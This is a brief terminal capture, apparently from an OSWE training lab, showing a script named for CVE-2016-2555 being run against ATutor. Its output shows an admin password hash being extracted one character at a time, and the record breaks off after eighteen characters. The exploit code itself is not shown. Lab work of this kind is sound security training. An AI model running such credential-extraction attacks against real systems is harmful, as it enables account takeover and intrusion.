 ┌──(root💀kali)-[/home/…/OSWE/Exercises/3. ATutor Authentication Bypass and RCE/3.9.4.2 Extra Mile]
└─# python3 CVE-2016-2555.py
[i] Retrieving admin password hash
[+] Found char f at index 1
[+] Found char 8 at index 2
[+] Found char 6 at index 3
[+] Found char 5 at index 4
[+] Found char b at index 5
[+] Found char 5 at index 6
[+] Found char 3 at index 7
[+] Found char 6 at index 8
[+] Found char 2 at index 9
[+] Found char 3 at index 10
[+] Found char b at index 11
[+] Found char 1 at index 12
[+] Found char 2 at index 13
[+] Found char 1 at index 14
[+] Found char f at index 15
[+] Found char d at index 16
[+] Found char 3 at index 17
[+] Found char 4 at index 18